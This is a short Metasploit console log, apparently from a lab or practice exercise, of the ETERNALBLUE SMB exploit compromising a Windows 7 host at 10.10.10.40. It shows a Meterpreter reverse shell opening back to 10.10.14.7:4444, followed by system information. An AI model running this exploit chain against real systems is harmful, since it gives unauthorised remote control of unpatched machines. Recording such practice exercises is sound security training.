 [*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.40:49158) at 2020-
11-05 13:23:10 +0800
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >